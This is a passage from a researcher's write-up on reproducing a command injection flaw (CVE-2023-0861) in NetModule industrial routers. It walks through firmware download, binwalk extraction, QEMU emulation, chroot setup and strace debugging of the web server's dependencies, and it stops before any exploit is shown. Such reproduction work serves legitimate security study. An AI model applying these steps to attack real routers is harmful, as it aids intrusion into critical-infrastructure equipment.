# **Analyzing and Reproducing the Command Injection Vulnerability (CVE-2023-0861) in NetModule Routers**

**Author**: Homrani Seif-Allah **Date**: 11 March 2023

# **Introduction**

NetModule is an Original Equipment Manufacturer (OEM) of industrial grade routers that are commonly used in critical infrastructure and industrial control systems. On February 24th, 2023, ONEKEY, a security research firm, released a security advisory disclosing a vulnerability that affect 9 NetModule routers. The vulnerability were identified within the web management interface and allow authenticated users to execute arbitrary commands with elevated privileges.

As an individual interested in IoT security and firmware analysis, I find it valuable to review the entire reproduction process of reported vulnerabilities and In the pursuit of expanding my knowledge and skills, I took it upon myself to reproduce the disclosed vulnerability.

# **Environment Construction**

Since we do not have physical access to the routers, we will download the firmware from the NetModule website. Once downloaded, we will use QEMU (Quick Emulator) to emulate the firmware and create a virtual environment similar to that of a real device.

## **Firmware Download**

As mentioned in the security advisory, the vulnerable versions are:

- $\bullet$  < 4.3.0.119
- $\bullet$  < 4.4.0.118
- $\bullet$  < 4.6.0.105
- $\bullet$  < 4.7.0.103

The vulnerable firmware that we are going to use is [NG800\\_Software\\_Release\\_4.5.0.104.img.](https://share.netmodule.com/public/system-software/4.5/4.5.0.104/NG800_Software_Release_4.5.0.104.img)

## **Firmware Extraction**

For the Firmware extraction, we are going to use **binwalk** utility, which is a popular open-source tool used for analyzing and extracting firmware images. It is commonly used by security researchers to identify and extract file systems, bootloaders, and other data embedded within firmware images.

Running Binwalk with the following arguments:

**-M, --matryoshka** : Recursively scan extracted files

- **-e, --extract**: Automatically extract known file types
- **-1, --preserve-symlinks**: Do not sanitize extracted symlinks that point outside the extraction directory (dangerous)

As mentioned by the manual, running binwalk with --preserve-symlinks argument is dangerous but it's a must in our case, since there's a lot of symlinks, and not using this argument, will make binwalk relink the symlink to /dev/null instead.

Example:

With --preserve-symlinks argument: /bin/ash -> /bin/busybox.nosuid Without --preserve-symlinks argument: (/bin/ash -> /dev/null

By running the **binwalk** command with the specified arguments, we are able to extract the firmware image and obtain the file system containing all the necessary binaries and files required for the further analysis.

## **QEMU Emulation**

## **Emulation Strategy**

For QEMU in system mode, we need to provide the emulator with a file system image and a kernel or BIOS image to use in the boot process. The file system image is easy to get since we extracted it previously with binwalk, and it is relatively easy to

create an image from this that QEMU can use. The kernel is trickier. There are three main emulation strategies – each has its pros and cons:

- 1. Extract the kernel from the device firmware, create a rootfs image using the extracted filesystem, and then boot from that image. This emulates the device as closely as possible, but it can be challenging to extract the kernel from the firmware and get the device to boot correctly.
- 2. Use a pre-compiled kernel for the correct architecture (ARM in this case), create a rootfs image using the extracted filesystem, and then boot from that image. This is a reasonably easy strategy, but it can be cumbersome to get the device to boot correctly.
- 3. Use a pre-compiled kernel for the correct architecture (ARM in this case), and use a pre-made file system image (e.g., a QCOW2 image) of the correct architecture (ARM) to boot the VM. After the VM is booted, copy the contents of the filesystem into the VM and create a chroot inside the filesystem root. This is the least accurate emulation method but is the easiest.

### **Networking**

Before beginning VM setup, we want to consider what networking requirements are required for the VM. QEMU supports two basic networking modes: port redirection mode (e.g., redirect a port on the host OS into the guest VM) and bridged mode.

#### **Port Redirection Mode**

- Ideal when you know what ports to connect to on the VM
- Cannot be used to send arbitrary protocols and only supports TCP and UDP

#### **Bridged Mode**

- Uses a bridge interface and TUN/TAP interfaces on the host OS to give the guest VM an interactive interface
- Allows for arbitrary protocols
- The most accurate representation of having a physical device but is more difficult to configure

For more information about [general QEMU networking](https://wiki.qemu.org/Documentation/Networking).

It is important to note that many online tutorials related to networking in QEMU may be outdated, as recent versions of QEMU have removed several functions, such as **-redir** in version 3.1 and **-net ...,vlan=x** in version 3.0.

For the purpose of this example, we will be using QEMU emulator version 5.2.0 (Debian 1:5.2+dfsg-11+deb11u2).

### **Getting a kernel and file system image**

Because we are using a pre-compiled kernel and rootfs, we need to either build our own or find a pre-compiled one. There are pre-compiled Debian Linux ARM kernels and QCOW2 rootfs file system [images available online](https://people.debian.org/~aurel32/qemu/armhf/). The following commands will download the kernel and the QCOW2 image:

\$ mkdir linux\_armhf; cd linux\_armhf

- \$ wget https://people.debian.org/~aurel32/qemu/armhf/initrd.img-3.2.0-4-vexpress
- \$ wget https://people.debian.org/~aurel32/qemu/armhf/vmlinuz-3.2.0-4-vexpress
- \$ wget https://people.debian.org/~aurel32/qemu/armhf/debian\_wheezy\_armhf\_standard.qcow2

To start the VM, we will use the following command as mentioned from the images source, but we need to make some adjustments first:

qemu-system-arm -M vexpress-a9 -kernel vmlinuz-3.2.0-4-vexpress -initrd initrd.img-3.2.0-4-vexpress -drive if=sd,file=debian\_wheezy\_armhf\_standard.qcow2 -append "root=/dev/mmcblk0p2 console=ttyAMA0" -net nic -net tap,ifname=tap0,script=no,downscript=no -nographic

The previous command launches a QEMU virtual machine with the ARM Versatile Express development board as the target platform, using a **Linux kernel image** ( -kernel vmlinuz-3.2.0-4-vexpress) and an **initial ramdisk** (-initrd initrd.img-3.2.0-4vexpress) to boot the system. The virtual hard drive image in QCOW2 format is specified to be used as the system disk.

However, the size of the image must be a **power of 2** when mounted as an **SD card** (if=sd). To address this, the command "qemu-img resize debian\_wheezy\_armhf\_standard.qcow2 32G" is run to resize the disk image to a power of 2, specifically to 32G. This ensures that the VM can be started without encountering the error message **"Invalid SD card size"** due to an incorrect image size.

The **-net nic** option sets up a virtual network interface card, while the **-net tap** option creates a TAP interface to connect the VM to the host's network. The **ifname** parameter specifies the name of the TAP interface to be used as tap0, while script and downscript options are set to no to prevent running any external scripts when the interface is brought up or down.

Finally, the **-nographic** option disables graphical output and redirects the serial console to the terminal, allowing the user to interact with the virtual machine via the command line.

Running the command:

Booting record link: <https://asciinema.org/a/D9wIGgwXErq3zSF8a5VTrNovw>



### **Network Configuration**

We need to create a new TAP interface in our host and assigns it to the current user's account, then assigns an IP address to it.

sudo tunctl -t tap0 -u `whoami` sudo ifconfig tap0 192.168.2.1/24

Now inside our VM, we assigns an IP to the eth0 interface:

```
root@debian-armhf:~# ifconfig eth0 192.168.2.2/24
```
Now everything should work:

```
root@debian-armhf:~# ping 192.168.2.1 
PING 192.168.2.1 (192.168.2.1) 56(84) bytes of data.
64 bytes from 192.168.2.1: icmp_req=1 ttl=64 time=5.01 ms
64 bytes from 192.168.2.1: icmp_req=2 ttl=64 time=2.94 ms
64 bytes from 192.168.2.1: icmp_req=3 ttl=64 time=0.749 ms
--- 192.168.2.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2007ms
rtt min/avg/max/mdev = 0.749/2.905/5.019/1.743 ms
```
### **Copying the filesystem**

To create a functional chroot environment, it is essential to grant access to critical system resources and ensure that system utilities and services have access to the necessary dependencies and resources. This is achieved by mounting **the host's /proc** filesystem to **the extracted filesystem's /proc** directory since many services require access to the **/proc** filesystem to function correctly. Additionally, to ensure that all device files in the host system's **/dev** directory are available within the chroot environment, the **/dev** directory must also be mounted.

```
root@debian-armhf:~# mount -t proc /proc ./squashfs-root/proc 
root@debian-armhf:~# mount -o bind /dev ./squashfs-root/dev
```
The extracted firmware has its filesystem inside \_AC.extracted directory, we will compress it using **tar** utility and then transfer it using **scp**.

The root password is 'root'.

\$ tar zcf filesystem.tar.gz \_AC.extracted/ \$ scp filesystem.tar.gz root@192.168.2.2:/

Now extracting the filesystem inside the VM, using tar again, chrooting and getting our shell:



With a working shell, we can navigate to *[etc/rc.d]* or *[etc/init.d]* and run the appropriate RC script to kick off the userland services.

## **Fixing Runtime Dependencies**

The rcS (stands for "run commands, Start") file contains a set of commands and scripts that are executed by the system during the boot process, after the kernel has been loaded and before the system services are started. It is responsible for performing system initialization tasks.



The rcS file iterates through all files in the /etc/rc.d directory and runs it with the second argument (\$2) and redirects any error output to stdout using "2>&1".

Below is the content of the /etc/rc.d directory:





What we are initerested in is **the lighttpd webserver** ( **S510lighttpd** is its symlink for **/etc/init.d/lighttpd** ), which is, according to wikipedia, an open-source web server optimized for speed-critical environments.

**/etc/init.d/lighttpd** is an init script for the lighttpd web server on OpenWrt. Init scripts are shell scripts that are run by the **init process** on Linux-based operating systems during system startup and shutdown, and are responsible for starting and stopping system services.

Content of **/etc/init.d/lighttpd**:

```
#!/bin/sh /etc/rc.common
START=510
DAEMON=lighttpd
LOG=/var/log/lighttpd/error.log
PIDFILE=/var/run/lighttpd.pid
DAEMON_ARGS="-f /etc/lighttpd/lighttpd.conf"
. /etc/default/system-info # missing !
. /etc/default/lighttpd
. /etc/init.d/utils
check_ssl() {
start_lighttpd() {
stop_lighttpd() {
start() {
         echo -n "Starting lighttpd server: "
         if [ -f $PIDFILE ]; then
             echo -n "skip "
         else
             start_lighttpd
         fi
         echo "done"
stop() {
         echo -n "Stopping lighttpd server: "
         if [ -f $PIDFILE ]; then
             stop_lighttpd
         else
             echo -n "skip "
         fi
         echo "done"
restart() {
         echo -n "Restarting lighttpd server: "
         if [ -f $PIDFILE ]; then
             stop_lighttpd
         fi
         start_lighttpd
         echo "done"
}
```


Manually adding this missing file, and rerunning it again:



#### Trying to start the **lighttpd** server:



As it may appears, we need to run the **configd** first but let's fix the other errors now and we'll deal with the **configd** binary later. We need to fix the environment variable for the shell and change it to **/bin/ash** instead:



Another missing directory: **/var/run**, creating it and trying again !



Ok, now at least we have to deal with the **configd**, but let's try to run all the services now from the using the same script of the **rcS** file but without the **stderr redirection** in order to be able to see the logs:



mounting cgroups...missing directory /etc/fs/cgroups Starting watchdog: done Starting haveged: skip done /etc/rc.common: cd: line 10: can't cd to /proc/sysinfo: No such file or directory grep: /proc/sysinfo/pd/serial: No such file or directory grep: /proc/sysinfo/pd/serial: No such file or directory Starting LED manager: skip done Starting reset-monitor: done Starting configd: skip done Starting syslogd: skip done Starting event-manager: skip done Enabling USB devices: sed: /proc/sysinfo/usbport0/usbName: No such file or directory sed: /proc/sysinfo/usbport1/usbName: No such file or directory done Starting udevd: skip done Starting firewall/NAPT: skip done Starting bridges: done sh: 0: unknown operand expr: syntax error grep: /proc/sysinfo/license/licenseValid: No such file or directory no valid WLAN license found Starting network: skip done Starting wpa\_supplicant for wired 802.1X: skip done Starting dnsmasq server: \* Starting dnsmasq on lo done Starting link-manager: skip done Starting atd: skip done Starting cron: skip done Starting qos: skip Starting telnet server: skip done Starting dropbear server: generating rsa key Starting lighttpd server: skip done Starting dbus: done Starting quagga: skip done Starting AVAHI: skip done sh: 0: unknown operand Starting bluetoothd: expr: syntax error skip done Starting ITxPT done Starting gre: skip done Starting ipsec: skip done Starting openvpn: skip done Starting pptp: skip done Starting VxLAN: done Starting smsd: skip done Starting surveyor: skip done Starting tcpser: skip done Starting snmpd: skip done Starting chrony server: ERROR: PID 3153 is not running done Starting l2tp: skip done Starting mosquitto: skip done Starting ftpd: skip done Starting igmpproxy: skip done Starting lldpd: skip done Starting smcroute: skip done expr: syntax error Starting vrrpd: skip done Setting dio ports: done Setting rs485 configuration: done Starting SDK: skip

```
Start eMMC setup: [ 3490.304194] mmci-pl18x mb:mmci: mmc_blk_ioctl_cmd: cmd error -110
ioctl: Operation timed out
Could not read EXT_CSD from /dev/mmcblk0
[ 3490.382724] mmci-pl18x mb:mmci: mmc_blk_ioctl_cmd: cmd error -110
failed
ioctl: Operation timed out Could not read EXT_CSD from /dev/mmcblk0
done
/etc/rc.d # Restarting dropbear server: generating dss key
Restarting dropbear server: ERROR: timeout waiting for /var/run/dropbear.pid
done
```
We are going to be focus only on the **lighttpd** and the **configd**, and unfortunately, none of them started, so let's fix the **configd** first since lighttpd depends on it.

#### Analysing the **configd init.d script**:



The failed instruction is start-stop-daemon -S -q -m -p /var/run/configd.pid -b -x configd -- /etc/config/configd.reg

start-stop-daemon is a utility program in Unix-like operating systems that is used to start, stop, and restart daemons or background services.

To debug the **configd** binary, let's try running it without the **start-stop-daemon** but with the same arguments:

```
/etc/init.d # configd /etc/config/configd.reg
/etc/init.d # ps -aux | grep configd
```
No logs are printed nor errors, but the **configd** is not running. To understand what's going on, we are going to use **strace** utility to trace the syscalls.



Nice! at least now we know the reason for the failing of the **configd**, a missing **/etc/config/factory-config.cfg**, luckily, no need to create an empty file, it was extracted recursively using binwalk before:



Rerunning the **configd**:

```
/etc/init.d # strace configd /etc/config/configd.reg
stat64("/etc/config/user-config.cfg.bak", 0x7ebd4900) = -1 ENOENT (No such file or directory)
open("/etc/config/user-config.cfg", O_RDONLY|O_LARGEFILE) = -1 ENOENT (No such file or directory)
open("/etc/config/volatile-config.cfg", O_RDONLY|O_LARGEFILE) = 4
read(4, "# Copyright (C) 2011-2014 NetMod"..., 1024) = 52
read(4, "", 1024) = 0
close(4) = 0
open("/proc/sysinfo/bd/0/prod_name", O_RDONLY|O_LARGEFILE) = -1 ENOENT (No such file or directory)
exit_group(0) = ?
+++ exited with 0 +++
```
#### Another missing file, rerunning !

```
bind(4, {sa_family=AF_UNIX, sun_path="/var/run/configd/daemon.sock"}, 30) = 0
chmod("/var/run/configd/daemon.sock", 0770) = 0
